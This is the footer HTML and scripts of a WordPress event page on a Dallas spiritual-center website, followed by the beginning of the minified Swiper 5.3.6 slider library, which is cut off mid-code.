						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"1fff711bbc","share_counts":"8b2b31fbb3","follow_counts":"4c63694924","total_counts":"053b84816c","media_single":"3d294deb14","media_total":"544350c30d","generate_all_window_nonce":"9713f1540d","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c429186ce5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b2fd27491e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"25611","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/csldallas.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","nonce":"6594212403","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"https:\/\/csldallas.org\/wp-login.php?redirect_to=https%3A%2F%2Fcsldallas.org%2Fevent%2Fnew-member-orientation-spring%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.2.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<style id="et-builder-module-design-25611-cached-inline-styles">.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_1{background-blend-mode:multiply;background-image:url(https://csldallas.org/wp-content/uploads/2019/01/spiritual-meditation-transformation-personal-growth-personal-development-eagle-csldallas-header-january.jpg)!important}.et-db #et-boc .et-l .et_pb_section_1.et_pb_section,.et-db #et-boc .et-l .et_pb_section_0.et_pb_section{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px}.et-db #et-boc .et-l .et_pb_section_0,.et-db #et-boc .et-l .et_pb_section_1{z-index:10;box-shadow:0px -10px 60px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_row_0.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:25px;padding-left:0px}.et-db #et-boc .et-l .et_pb_text_2.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_0.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_4.et_pb_text,.et-db #et-boc .et-l .et_pb_text_1.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_3.et_pb_text a{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_2 a,.et-db #et-boc .et-l .et_pb_text_3 a,.et-db #et-boc .et-l .et_pb_text_1 a,.et-db #et-boc .et-l .et_pb_text_0 a{font-weight:600;font-size:16px;line-height:2em}.et-db #et-boc .et-l .et_pb_text_1 h4,.et-db #et-boc .et-l .et_pb_text_2 h4,.et-db #et-boc .et-l .et_pb_text_0 h4,.et-db #et-boc .et-l .et_pb_text_3 h4{font-weight:700;line-height:1.5em}.et-db #et-boc .et-l .et_pb_text_4{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;margin-bottom:0px!important}.et-db #et-boc .et-l .et_pb_text_4 h2{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;text-align:center}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3 a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0 a.icon{background-color:#00aeef!important}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0{margin-right:6px!important;margin-left:6px!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1 a.icon{background-color:#0076a9!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2 a.icon{background-color:#133262!important}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe0cc40ab497fe',t:'MTc2ODczODg2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0
body_size: 39281
content:
/**
 * Swiper 5.3.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 29, 2020
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,(function(){"use strict";var e="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,t="undefined"==typeof window?{document:e,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,i=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function s(s,a){var r=[],n=0;if(s&&!a&&s instanceof i)return s;if(s)if("string"==typeof s){var o,l,d=s.trim();if(d.indexOf("<")>=0&&d.indexOf(">")>=0){var h="div";for(0===d.indexOf("<li")&&(h="ul"),0===d.indexOf("<tr")&&(h="tbody"),0!==d.indexOf("<td")&&0!==d.indexOf("<th")||(h="tr"),0===d.indexOf("<tbody")&&(h="table"),0===d.indexOf("<option")&&(h="select"),(l=e.createElement(h)).innerHTML=d,n=0;n<l.childNodes.length;n+=1)r.push(l.childNodes[n])}else for(o=a||"#"!==s[0]||s.match(/[ .<>:~]/)?(a||e).querySelectorAll(s.trim()):[e.getElementById(s.trim().split("#")[1])],n=0;n<o.length;n+=1)o[n]&&r.push(o[n])}else if(s.nodeType||s===t||s===e)r.push(s);else if(s.length>0&&s[0].nodeType)for(n=0;n<s.length;n+=1)r.push(s[n]);return new i(r)}function a(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}s.fn=i.prototype,s.Class=i,s.Dom7=i;var r={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var 